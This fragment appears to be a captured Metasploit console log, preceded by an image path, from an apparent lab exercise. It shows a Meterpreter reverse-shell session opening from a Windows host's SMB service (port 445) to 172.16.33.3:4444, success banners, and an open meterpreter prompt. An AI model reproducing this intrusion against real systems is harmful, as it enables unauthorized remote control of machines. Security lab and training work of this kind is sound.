 [*] Meterpreter session 1 opened (172.16.33.3:4444 -> 172.16.33.4:49160) at 2023-04-19 16:10:00 +0545
[+] 172.16.33.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.33.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.33.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >